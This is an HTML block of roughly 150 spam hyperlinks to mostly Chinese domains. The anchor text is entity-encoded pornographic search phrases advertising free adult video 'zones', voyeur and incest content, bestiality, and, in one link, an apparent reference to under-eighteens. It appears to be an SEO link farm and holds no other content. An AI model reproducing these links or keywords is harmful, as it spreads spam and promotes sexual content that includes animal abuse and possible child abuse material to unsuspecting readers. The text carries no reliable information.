<a href="http://syzdmfj.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ogyala.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tyrby.cn" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tuogun999.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://xllw168.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://flb8.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://51horae.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xg54.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://sinesung.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://allstarters.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://17shcom.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://52fangte.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://cysjw.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://hnltgj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://99hypf.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://candosoft.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzltj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://douniupet.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://shwwy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://gdzbz.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://zuimjh.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://osoot.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://jngjtz.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnseie.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://da-geng.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://lzjlys.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://zhylqq.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://allstarters.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sns-lib.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://weifk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mouzt.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://0531yc.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://chaoren96.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://rong77.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://caijingline.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://tych168.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ganxi666.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf868.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhum13.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://g13888.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://minxieku.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://hetungame.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://yh00500.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hngyjy.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://ahylt.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaols.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://51med.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1renwu.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qlx668.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
